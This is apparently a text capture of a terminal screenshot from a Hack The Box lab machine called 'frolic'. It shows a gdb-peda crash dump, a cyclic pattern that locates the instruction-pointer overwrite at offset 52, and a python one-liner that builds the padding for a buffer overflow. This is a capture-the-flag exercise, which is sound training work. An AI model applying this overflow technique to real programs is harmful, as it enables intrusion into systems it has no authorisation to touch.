 Applications Places Terminal Sun 20:06 1
root@htb: ~/htb/boxes/frolic
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41474141
[------------------------------------stack-------------------------------------]
0000| 0xffffd250 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0004| 0xffffd254 ("2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0008| 0xffffd258 ("AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0012| 0xffffd25c ("A3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0016| 0xffffd260 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0020| 0xffffd264 ("AA4AAJAAfAA5AAKAAgAA6AAL")
0024| 0xffffd268 ("AJAAfAA5AAKAAgAA6AAL")
0028| 0xffffd26c ("fAA5AAKAAgAA6AAL")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41474141 in ?? ()
gdb-peda$ pattern_offset 0x41474141
1095188801 found at offset: 52
gdb-peda$ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
root@htb:~/htb/boxes/frolic# python -c 'print "A"*52'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
root@htb:~/htb/boxes/frolic#
[HTB-0] 0:openvpn 1:bash 2:bash 3:nc-Z 4:gdb* "htb" 20:06 17-Mar-19